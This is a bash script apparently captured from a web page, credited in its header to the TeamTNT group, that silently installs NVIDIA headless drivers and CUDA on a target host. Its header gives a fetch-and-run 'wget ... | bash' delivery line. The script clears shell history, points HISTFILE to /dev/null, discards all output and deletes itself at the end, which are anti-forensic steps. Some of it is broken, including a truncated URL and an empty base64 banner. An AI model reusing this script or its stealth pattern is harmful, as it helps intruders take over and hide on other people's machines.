 Not Secure | nd/setup/nvidia.sh
A
#!/bin/bash
#
# TITLE: TeamTNT-NvidiaSetup
# AUTOR: hilde[@]teamtnt.red
# VERSION: 1.0.2
# DATE:
#
# SRC: wget -O- http:// cmd/setup/nvidia.sh | bash
#
#################################################
export LC_ALL=C.UTF-8 2>/dev/null 1>/dev/null
export LANG=C.UTF-8 2>/dev/null 1>/dev/null
HISTCONTROL="ignorespace${HISTCONTROL:+:$HISTCONTROL}" 2>/dev/null 1>/dev/null
export HISTFILE=/dev/null 2>/dev/null 1>/dev/null
HISTSIZE=0 2>/dev/null 1>/dev/null
unset HISTFILE 2>/dev/null 1>/dev/null
export PATH=$PATH:/var/bin:/bin:/sbin:/usr/sbin:/usr/bin
ulimit -n 65535
history -c
if type apt-get 2>/dev/null 1>/dev/null; then clear ; echo -e '\n\n\n' ; echo
| base64 -d
echo -e '\n\n\n'
apt-get update --fix-missing 2>/dev/null 1>/dev/null
apt-get install -y software-properties-common 2>/dev/null 1>/dev/null
apt-get install -y python-software-properties 2>/dev/null 1>/dev/null
add-apt-repository ppa:graphics-drivers/ppa 2>/dev/null 1>/dev/null
apt-get -y install dkms build-essential 2>/dev/null 1>/dev/null
apt-get update --fix-missing 2>/dev/null 1>/dev/null
apt-get -y purge nvidia-* 2>/dev/null 1>/dev/null
apt-get -y autoremove --purge 2>/dev/null 1>/dev/null
apt-get -y install nvidia-headless-450 nvidia-driver-450 nvidia-compute-utils-450 nvidia-cuda-toolkit 2>/dev/null 1>/dev/null
# reboot
fi
rm -f nvidia.sh 2>/dev/null 1>/dev/null